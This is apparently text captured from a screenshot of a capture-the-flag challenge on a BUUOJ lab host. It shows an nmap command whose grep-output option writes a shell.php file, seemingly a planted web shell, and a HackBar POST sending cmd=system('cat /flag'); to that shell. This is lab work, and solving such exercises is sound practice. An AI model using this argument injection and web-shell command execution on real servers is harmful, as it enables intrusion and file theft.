 # Nmap 7.70 scan initiated Sun Nov 7 13:24:59 2021 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG shell.php \ flag{4ae6209a-310d-474e-83fc-eb79e590d0aa} \
2021 -- 0 IP addresses (0 hosts up) scanned in 1.96 seconds
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://633a6d08-01e5-4649-abc7-37e723ee7f9f.node4.buuoj.cn:81/e18744f9864520d1a7e76ea6c852d1e4/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system('cat /flag');